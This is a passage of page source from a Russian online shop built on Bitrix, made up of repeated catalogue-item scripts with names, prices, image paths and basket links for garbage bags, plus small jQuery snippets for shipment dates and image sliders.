ACTIONS_ID':'bx_3487917369_3264_d2013c41b5b9a8d7c906d51b6390ed53_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_3264_d2013c41b5b9a8d7c906d51b6390ed53_not_avail','COMPARE_LINK_ID':'bx_3487917369_3264_d2013c41b5b9a8d7c906d51b6390ed53_compare_link','SUBSCRIBE_ID':'bx_3487917369_3264_d2013c41b5b9a8d7c906d51b6390ed53_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_3264_d2013c41b5b9a8d7c906d51b6390ed53)
				{
					window.obbx_3487917369_3264_d2013c41b5b9a8d7c906d51b6390ed53.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_3265_bb79da3efacce894e211e1e17cdeed55 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'3265','NAME':'Мешки ПНД 60 л черные (8 мкм, 30 шт, 60х80 см)','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-30-shtuk-pnd-chernye-8-mkm/','PICT':{'ID':'41698','TIMESTAMP_X':'25.06.2024 00:03:52','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'90299','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/67d','FILE_NAME':'nie2ifh2nqutkpz48w5x1ox32nsg2juj.jpg','ORIGINAL_NAME':'4066.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'463559e999eeb091b5da6b9ca84e9d2e','SRC':'/upload/iblock/67d/nie2ifh2nqutkpz48w5x1ox32nsg2juj.jpg','UNSAFE_SRC':'/upload/iblock/67d/nie2ifh2nqutkpz48w5x1ox32nsg2juj.jpg','SAFE_SRC':'/upload/iblock/67d/nie2ifh2nqutkpz48w5x1ox32nsg2juj.jpg','ALT':'Мешки для мусора 60л, 8 мкм, в рулоне 30 штук, черные, 60х80 см, в офисную корзину, ХИТ','TITLE':'Мешки для мусора 60л, 8 мкм, в рулоне 30 штук, черные, 60х80 см, в офисную корзину, ХИТ'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'24','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'50.76','UNROUND_PRICE':'50.76','BASE_PRICE':'50.76','PRICE':'50.76','ID':'305','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'50.76','RATIO_BASE_PRICE':'1218.24','PRINT_RATIO_BASE_PRICE':'1 218.24','PRINT_PRICE':'50.76','RATIO_PRICE':'1218.24','PRINT_RATIO_PRICE':'1 218.24','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'24'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'300':{'ID':'300','RATIO':'24','IS_DEFAULT':'Y','PRODUCT_ID':'3265'}},'ITEM_MEASURE_RATIO_SELECTED':'300','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-pnd/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-pnd/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_3265_bb79da3efacce894e211e1e17cdeed55','PICT_ID':'bx_3487917369_3265_bb79da3efacce894e211e1e17cdeed55_pict','PICT_SLIDER_ID':'bx_3487917369_3265_bb79da3efacce894e211e1e17cdeed55_pict_slider','QUANTITY_ID':'bx_3487917369_3265_bb79da3efacce894e211e1e17cdeed55_quantity','QUANTITY_UP_ID':'bx_3487917369_3265_bb79da3efacce894e211e1e17cdeed55_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_3265_bb79da3efacce894e211e1e17cdeed55_quant_down','PRICE_ID':'bx_3487917369_3265_bb79da3efacce894e211e1e17cdeed55_price','PRICE_OLD_ID':'bx_3487917369_3265_bb79da3efacce894e211e1e17cdeed55_price_old','PRICE_TOTAL_ID':'bx_3487917369_3265_bb79da3efacce894e211e1e17cdeed55_price_total','BUY_ID':'bx_3487917369_3265_bb79da3efacce894e211e1e17cdeed55_buy_link','BASKET_PROP_DIV':'bx_3487917369_3265_bb79da3efacce894e211e1e17cdeed55_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_3265_bb79da3efacce894e211e1e17cdeed55_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_3265_bb79da3efacce894e211e1e17cdeed55_not_avail','COMPARE_LINK_ID':'bx_3487917369_3265_bb79da3efacce894e211e1e17cdeed55_compare_link','SUBSCRIBE_ID':'bx_3487917369_3265_bb79da3efacce894e211e1e17cdeed55_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_3265_bb79da3efacce894e211e1e17cdeed55)
				{
					window.obbx_3487917369_3265_bb79da3efacce894e211e1e17cdeed55.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_126_f67c6df095709f74dd36604ae4a027b6 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'126','NAME':'Мешки ПНД 60 л черные (12 мкм, 30 шт, 60х70 см)','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-30-shtuk-pnd-chernye-12-mkm/','PICT':{'ID':'38035','TIMESTAMP_X':'24.06.2024 23:50:51','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'107107','CONTENT_TYPE':'image/png','SUBDIR':'iblock/b10','FILE_NAME':'kkslxu4ub1golhzr3wtvlm62ua906gga.png','ORIGINAL_NAME':'6030extra.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'e8f95b1f91490f66c26800d72ea82968','SRC':'/upload/iblock/b10/kkslxu4ub1golhzr3wtvlm62ua906gga.png','UNSAFE_SRC':'/upload/iblock/b10/kkslxu4ub1golhzr3wtvlm62ua906gga.png','SAFE_SRC':'/upload/iblock/b10/kkslxu4ub1golhzr3wtvlm62ua906gga.png','ALT':'Мешки для мусора 60 л, 30 шт, 12 мкм, ПНД, черные 60х70 см','TITLE':'Мешки для мусора 60 л, 30 шт, 12 мкм, ПНД, черные 60х70 см'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1e19','STEP_QUANTITY':'24','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'59.09','UNROUND_PRICE':'59.09','BASE_PRICE':'59.09','PRICE':'59.09','ID':'90','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'59.09','RATIO_BASE_PRICE':'1418.16','PRINT_RATIO_BASE_PRICE':'1 418.16','PRINT_PRICE':'59.09','RATIO_PRICE':'1418.16','PRINT_RATIO_PRICE':'1 418.16','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'24'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'120':{'ID':'120','RATIO':'24','IS_DEFAULT':'Y','PRODUCT_ID':'126'}},'ITEM_MEASURE_RATIO_SELECTED':'120','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-pnd/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-pnd/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_126_f67c6df095709f74dd36604ae4a027b6','PICT_ID':'bx_3487917369_126_f67c6df095709f74dd36604ae4a027b6_pict','PICT_SLIDER_ID':'bx_3487917369_126_f67c6df095709f74dd36604ae4a027b6_pict_slider','QUANTITY_ID':'bx_3487917369_126_f67c6df095709f74dd36604ae4a027b6_quantity','QUANTITY_UP_ID':'bx_3487917369_126_f67c6df095709f74dd36604ae4a027b6_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_126_f67c6df095709f74dd36604ae4a027b6_quant_down','PRICE_ID':'bx_3487917369_126_f67c6df095709f74dd36604ae4a027b6_price','PRICE_OLD_ID':'bx_3487917369_126_f67c6df095709f74dd36604ae4a027b6_price_old','PRICE_TOTAL_ID':'bx_3487917369_126_f67c6df095709f74dd36604ae4a027b6_price_total','BUY_ID':'bx_3487917369_126_f67c6df095709f74dd36604ae4a027b6_buy_link','BASKET_PROP_DIV':'bx_3487917369_126_f67c6df095709f74dd36604ae4a027b6_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_126_f67c6df095709f74dd36604ae4a027b6_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_126_f67c6df095709f74dd36604ae4a027b6_not_avail','COMPARE_LINK_ID':'bx_3487917369_126_f67c6df095709f74dd36604ae4a027b6_compare_link','SUBSCRIBE_ID':'bx_3487917369_126_f67c6df095709f74dd36604ae4a027b6_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_126_f67c6df095709f74dd36604ae4a027b6)
				{
					window.obbx_3487917369_126_f67c6df095709f74dd36604ae4a027b6.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_127_e95bcee12922c8414207460d1d8e44f4 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'127','NAME':'Мешки ПНД 60 л Особопрочные черные (12 мкм, 50 шт, 60х70 см)','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-50-shtuk-pnd-chernye-12-mkm/','PICT':{'ID':'38033','TIMESTAMP_X':'25.06.2024 00:23:57','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'124727','CONTENT_TYPE':'image/png','SUBDIR':'iblock/fc5','FILE_NAME':'fo0dpyty4tbh0399qs3zvr1a43mtk2ja.png','ORIGINAL_NAME':'6050extra.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'44accbc20008bedbf217d774927dc349','SRC':'/upload/iblock/fc5/fo0dpyty4tbh0399qs3zvr1a43mtk2ja.png','UNSAFE_SRC':'/upload/iblock/fc5/fo0dpyty4tbh0399qs3zvr1a43mtk2ja.png','SAFE_SRC':'/upload/iblock/fc5/fo0dpyty4tbh0399qs3zvr1a43mtk2ja.png','ALT':'Пакеты для мусора 60л, 50 штук, 12 мкм, ПНД, черные, 60х70 см, особопрочные, Extra','TITLE':'Пакеты для мусора 60л, 50 штук, 12 мкм, ПНД, черные, 60х70 см, особопрочные, Extra'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'15','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'98.48','UNROUND_PRICE':'98.48','BASE_PRICE':'98.48','PRICE':'98.48','ID':'91','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'98.48','RATIO_BASE_PRICE':'1477.2','PRINT_RATIO_BASE_PRICE':'1 477.20','PRINT_PRICE':'98.48','RATIO_PRICE':'1477.2','PRINT_RATIO_PRICE':'1 477.20','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'15'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'121':{'ID':'121','RATIO':'15','IS_DEFAULT':'Y','PRODUCT_ID':'127'}},'ITEM_MEASURE_RATIO_SELECTED':'121','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-pnd/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-pnd/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_127_e95bcee12922c8414207460d1d8e44f4','PICT_ID':'bx_3487917369_127_e95bcee12922c8414207460d1d8e44f4_pict','PICT_SLIDER_ID':'bx_3487917369_127_e95bcee12922c8414207460d1d8e44f4_pict_slider','QUANTITY_ID':'bx_3487917369_127_e95bcee12922c8414207460d1d8e44f4_quantity','QUANTITY_UP_ID':'bx_3487917369_127_e95bcee12922c8414207460d1d8e44f4_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_127_e95bcee12922c8414207460d1d8e44f4_quant_down','PRICE_ID':'bx_3487917369_127_e95bcee12922c8414207460d1d8e44f4_price','PRICE_OLD_ID':'bx_3487917369_127_e95bcee12922c8414207460d1d8e44f4_price_old','PRICE_TOTAL_ID':'bx_3487917369_127_e95bcee12922c8414207460d1d8e44f4_price_total','BUY_ID':'bx_3487917369_127_e95bcee12922c8414207460d1d8e44f4_buy_link','BASKET_PROP_DIV':'bx_3487917369_127_e95bcee12922c8414207460d1d8e44f4_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_127_e95bcee12922c8414207460d1d8e44f4_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_127_e95bcee12922c8414207460d1d8e44f4_not_avail','COMPARE_LINK_ID':'bx_3487917369_127_e95bcee12922c8414207460d1d8e44f4_compare_link','SUBSCRIBE_ID':'bx_3487917369_127_e95bcee12922c8414207460d1d8e44f4_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_127_e95bcee12922c8414207460d1d8e44f4)
				{
					window.obbx_3487917369_127_e95bcee12922c8414207460d1d8e44f4.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_214_532bd5b55c47bca7f60e7bbfb2a07e2a =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'214','NAME':'Мешки ПНД 120 литров белые (14 мкм, 10 шт, 70х110 см)','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pnd-belye-14-mkm/','PICT':{'ID':'36896','TIMESTAMP_X':'24.06.2024 23:54:27','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'90207','CONTENT_TYPE':'image/png','SUBDIR':'iblock/8d7','FILE_NAME':'rdpd3rvi9ksxnfn3vh54713vp83s1mwk.png','ORIGINAL_NAME':'120extrawhite.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'6cf3a71bbed587a09bfef444a549e34f','SRC':'/upload/iblock/8d7/rdpd3rvi9ksxnfn3vh54713vp83s1mwk.png','UNSAFE_SRC':'/upload/iblock/8d7/rdpd3rvi9ksxnfn3vh54713vp83s1mwk.png','SAFE_SRC':'/upload/iblock/8d7/rdpd3rvi9ksxnfn3vh54713vp83s1mwk.png','ALT':'Мешки для мусора 120 литров, 14 мкм, ПНД, 10 шт. белые, 70х110 см, EXTRA','TITLE':'Мешки для мусора 120 литров, 14 мкм, ПНД, 10 шт. белые, 70х110 см, EXTRA'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'100000000','STEP_QUANTITY':'30','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'48.83','UNROUND_PRICE':'48.83','BASE_PRICE':'48.83','PRICE':'48.83','ID':'125','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'48.83','RATIO_BASE_PRICE':'1464.9','PRINT_RATIO_BASE_PRICE':'1 464.90','PRINT_PRICE':'48.83','RATIO_PRICE':'1464.9','PRINT_RATIO_PRICE':'1 464.90','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'30'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'156':{'ID':'156','RATIO':'30','IS_DEFAULT':'Y','PRODUCT_ID':'214'}},'ITEM_MEASURE_RATIO_SELECTED':'156','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-pnd/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-pnd/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_214_532bd5b55c47bca7f60e7bbfb2a07e2a','PICT_ID':'bx_3487917369_214_532bd5b55c47bca7f60e7bbfb2a07e2a_pict','PICT_SLIDER_ID':'bx_3487917369_214_532bd5b55c47bca7f60e7bbfb2a07e2a_pict_slider','QUANTITY_ID':'bx_3487917369_214_532bd5b55c47bca7f60e7bbfb2a07e2a_quantity','QUANTITY_UP_ID':'bx_3487917369_214_532bd5b55c47bca7f60e7bbfb2a07e2a_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_214_532bd5b55c47bca7f60e7bbfb2a07e2a_quant_down','PRICE_ID':'bx_3487917369_214_532bd5b55c47bca7f60e7bbfb2a07e2a_price','PRICE_OLD_ID':'bx_3487917369_214_532bd5b55c47bca7f60e7bbfb2a07e2a_price_old','PRICE_TOTAL_ID':'bx_3487917369_214_532bd5b55c47bca7f60e7bbfb2a07e2a_price_total','BUY_ID':'bx_3487917369_214_532bd5b55c47bca7f60e7bbfb2a07e2a_buy_link','BASKET_PROP_DIV':'bx_3487917369_214_532bd5b55c47bca7f60e7bbfb2a07e2a_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_214_532bd5b55c47bca7f60e7bbfb2a07e2a_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_214_532bd5b55c47bca7f60e7bbfb2a07e2a_not_avail','COMPARE_LINK_ID':'bx_3487917369_214_532bd5b55c47bca7f60e7bbfb2a07e2a_compare_link','SUBSCRIBE_ID':'bx_3487917369_214_532bd5b55c47bca7f60e7bbfb2a07e2a_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_214_532bd5b55c47bca7f60e7bbfb2a07e2a)
				{
					window.obbx_3487917369_214_532bd5b55c47bca7f60e7bbfb2a07e2a.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_215_f89043c3cdb11033fe41dd98b1325a38 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'215','NAME':'Мешки ПНД 120 л синие (14 мкм, 10 шт, 70х110 см)','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pnd-sinie-14-mkm/','PICT':{'ID':'36898','TIMESTAMP_X':'24.06.2024 23:54:34','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'96446','CONTENT_TYPE':'image/png','SUBDIR':'iblock/f21','FILE_NAME':'pn5h2u8s2z3by1ned1ql0ah7h0ldk5bw.png','ORIGINAL_NAME':'120extrablu.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'bd6153dd5531dcb2ee7fb39f7e1b2dc5','SRC':'/upload/iblock/f21/pn5h2u8s2z3by1ned1ql0ah7h0ldk5bw.png','UNSAFE_SRC':'/upload/iblock/f21/pn5h2u8s2z3by1ned1ql0ah7h0ldk5bw.png','SAFE_SRC':'/upload/iblock/f21/pn5h2u8s2z3by1ned1ql0ah7h0ldk5bw.png','ALT':'Мешки для мусора 120 литров, 14 мкм, ПНД, 10 шт. синие, 70х110 см, EXTRA','TITLE':'Мешки для мусора 120 литров, 14 мкм, ПНД, 10 шт. синие, 70х110 см, EXTRA'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'100000000','STEP_QUANTITY':'30','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'49.95','UNROUND_PRICE':'49.95','BASE_PRICE':'49.95','PRICE':'49.95','ID':'126','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'49.95','RATIO_BASE_PRICE':'1498.5','PRINT_RATIO_BASE_PRICE':'1 498.50','PRINT_PRICE':'49.95','RATIO_PRICE':'1498.5','PRINT_RATIO_PRICE':'1 